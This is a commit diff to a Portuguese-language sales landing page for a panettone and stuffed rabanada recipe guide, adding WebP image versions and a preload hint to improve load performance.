



==== commit 23bff9ba: "Adiciona suporte a imagens em formato WebP na seção de oferta, melhorando a performance de carregame" ====
--- a/panetone_site/index.html
+++ b/panetone_site/index.html
@@ -9,6 +9,7 @@
     content="Aprenda a preparar panetones gourmet e organizar suas primeiras encomendas. Guia digital de 41 páginas com 5 sabores, bônus de etiquetas e receitas de rabanada recheada.">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link rel="preload" as="image" href="img/mockup-panetone-rabanada.webp" type="image/webp" fetchpriority="high">
   <link
     href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,400;9..40,500;9..40,700&family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,600;1,700&display=swap"
     rel="stylesheet">
@@ -1509,7 +1510,10 @@
       <div class="hv">
         <div class="mock" aria-label="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
           <div class="bg"></div>
-          <img class="mockup-principal" src="img/Dois livros com fundo transparente.png" width="1300" height="1190" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
+          <picture>
+            <source srcset="img/mockup-panetone-rabanada.webp" type="image/webp">
+            <img class="mockup-principal" src="img/Dois livros com fundo transparente.png" width="1312" height="1199" fetchpriority="high" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
+          </picture>
         </div>
       </div>
     </div>
@@ -1860,7 +1864,10 @@
       <p class="lead">Tudo para preparar seus panetones e começar suas encomendas.</p>
       <div class="box">
         <div class="oferta-preview">
-          <img width="1300" height="1190" src="img/Dois livros com fundo transparente.png" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada" loading="lazy">
+          <picture>
+            <source srcset="img/mockup-panetone-rabanada.webp" type="image/webp">
+            <img width="1312" height="1199" src="img/Dois livros com fundo transparente.png" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada" loading="lazy" decoding="async">
+          </picture>
         </div>
         <ul>
           <li>Guia ilustrado de 41 páginas, com 4 módulos</li>


